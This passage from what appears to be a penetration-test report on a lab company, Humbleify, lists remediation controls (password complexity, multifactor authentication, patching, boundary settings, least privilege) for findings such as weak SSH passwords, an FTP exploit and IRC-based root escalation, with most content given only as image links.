"Security and Privacy Controls for Federal Information Systems and Organizations".



## <span id="page-24-0"></span>5.1 – Weak Passwords (Employee and customer database, jamescochran(SSH), marlah(SSH) and MySQL(SSH))

#### **5.1.1 - Control #1: Increase Password Complexity**



#### **5.1.2 - Control #2: Multifactor Authentication**





## <span id="page-25-0"></span>5.2 – Compromising Humbleify's MySQL Database

#### **5.2.1 - Control #1: Boundary setting for external connections**



## <span id="page-25-1"></span>5.3 – Attack on the FTP Exploit

#### **5.3.1 - Control #1: Proactive Flaw Remediation through Software Updates and Removal**





#### **5.3.2 - Control #2: Securing Browsable Directories**





## **5.3.3 - Control #3: Boundary Setting for External Connections**



## <span id="page-27-0"></span>5.4 – Root Access Escalation through IRC Exploit

#### **5.4.1 - Control #1: Boundary Setting for External Connections**





#### **5.4.2 - Control #2: Proactive Flaw Remediation through Software Updates and Removal**

## <span id="page-28-0"></span>5.5 – Modification of the Host File

#### **5.5.1 - Control #1: Implementing Principles of Least Privilege**





## **5.5.2 - Control #2: Protection of Information at Rest**

